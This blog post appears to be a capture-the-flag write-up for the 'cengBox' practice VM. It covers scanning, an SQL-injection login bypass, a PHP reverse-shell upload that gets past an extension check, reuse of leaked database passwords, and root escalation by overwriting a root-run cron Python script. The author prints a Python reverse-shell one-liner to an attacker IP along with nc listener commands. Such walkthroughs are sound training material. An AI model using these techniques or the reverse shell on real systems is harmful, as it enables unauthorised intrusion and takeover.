当前位置:网站首页>cengBox target wp
cengBox target wp
2022-08-08 06:46:00 【yq_00】
主机探活
nmap -sn 192.168.159.0/24

发现目标主机:192.168.159.153
端口扫描
nmap -sV -p- -A 192.168.159.153

You can see that it is only open22、80端口
尝试连接22,The result is key authentication,直接凉凉,只能从80port to find a breakthrough

80端口
目录扫描
dirsearch -u 192.168.159.153

There's almost nothing here,但是这里提示我们 masteradmin there is something in the directory,Then we scan this path
dirsearch -u 192.168.159.153/masteradmin

db.php 数据库配置文件
login.php 登陆页面
upload.php The upload page can be accessed normally,看一看
login.php
尝试了 db.php,没有内容;upload.php,自动跳转login.php
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dIoTLnz9-1659705665129)(cengBox/image-20220726221817909-16588450994301.png)]](/img/01/bcc629ccb6c5c073a13540048354f7.png)
登陆页面,尝试 sql 注入
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dQ0JwSIx-1659705665130)(cengBox/image-20220726221958800.png)]](/img/40/9c9fc0e05ab9ed0c72e75ce6886cab.png)
直接进去了...The difficulty of this shooting range is low...

文件上传
上传一个php 反弹shell脚本
Click to upload no response,抓个包(返回包)看看...
To the file suffix...
改一下试试

成功!!
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5Y4fQc1S-1659705665133)(cengBox/image-20220726223006599.png)]](/img/83/050adc43336e741c3b8b5e9fa26143.png)
I scanned it before uploads Folder to see if it can be triggered

should trigger,Warning equals no(滑稽
反弹shell
nc -npvl 7777

成功
提权
setuid
find / -perm -u=s -type f 2>/dev/null

都很常规,There seems to be nothing to use...
计划任务
corntab -l

cat /etc/corntab

Still nothing available
home directory

看了一波,no information available...
网站目录

好东西啊,哈哈哈哈
got an account:cengbox It's true I have cerebral palsy,这 tm 是数据库的名字.
密码:SuperS3cR3TPassw0rd1!
Think about whether it might be in the home directory you saw before cengover的用户名密码?试一下!!
change user~~(这nt了,错的)

Change the command line first
python3 -c 'import pty;pty.spawn("/bin/bash")'


不行...Just go to the database...
数据库

用户是 root !!!

get a username and password:
用户名:masteradmin
密码: C3ng0v3R00T1!
It doesn't feel encrypted,give it a try
换用户

成功切换..
Then came a set setuid,sudo,crontab,none available,直接看cengover用户家目录
cengover用户目录

find a password,猜测为 root 密码,感觉像 MD5 加密,检测一下
8f7f6471e2e869f029a75c5de601d5e0
hashid 8f7f6471e2e869f029a75c5de601d5e0

大概率 MD5 了
就一个MD5 It's outrageous to figure it out....I checked online later and found out that it wascengover的flag...Or is the target machine less shot?...
Upload script detection
python -m SimpleHTTPServer 80 # Simple to open locallyhttp服务
查看操作系统版本,是64位的
umane -a

上传64bit detection script pspy64
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-h5AKKSjz-1659705665145)(cengBox/image-20220727104736640.png)]](/img/71/bc374e9a1c3520da8fa15562bccf79.png)
Search the internet for this script,都有,这里就不提供了
执行该脚本
The role of this script is to detect the processes running in the system in real time
chmod +x pspy64
./pspy64

found a piece of information,root权限运行md5check,go see what
/opt/md5check.py
md5check
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-A74YLeN1-1659705665148)(cengBox/image-20220727105313018.png)]](/img/80/3a39a0ea30c5e9cf563ee2ea665dab.png)
发现 user 组用户可读可写,而我们cengoveruser happens to belong touser组

The document on the break,改为 python 退回 shell 即可
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.159.131",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'

启动监听,等待 md5check 自动运行

成功!!!
边栏推荐
- Food Industry Report: Research Analysis and Development Prospect Forecast of Chili Market
- [WUSTCTF2020]CV Maker1
- 线程同步与死锁
- Four, TF2.0 tensor in mathematics
- 植物香料市场调研:2022年中国市场发展现状及经营模式分析
- EOF指令在C语言中的作用
- List扩容机制
- bugku 速度要快
- In 2022 China children's food market scale and development trend
- Market Research: In-depth Analysis and Development Prospect Report of Metal Furniture Industry in 2022
猜你喜欢
随机推荐
课堂作业--验证码较验
在AWS CodeBuild中更新Lambda导致进程被占用(status error 255)的解决方案
多态的实现
Neo4j service configuration
[BSidesCF 2020]Had a bad day1
Chemical Industry Research: Current Situation and Scale Analysis of Organic Silica Gel Market
Detailed explanation of Scrapy crawler framework - comprehensive detailed explanation
课堂作业--黑客语解密
减脂书籍~~~
Market Research: In-depth Analysis and Development Prospect Report of Metal Furniture Industry in 2022
数组对象方法
爬取实习吧前四页的招聘信息
4.MySQL索引优化实战
NULL和nullptr的区别
Market research report - the food additive industry output of 9.74 million tons
Flask学习笔记
Scrapy爬虫框架详解-----全面详解
Mysql(四)
C语言详解童年游戏“9*9扫雷”
UXDB丢失了数据库密码,如何恢复?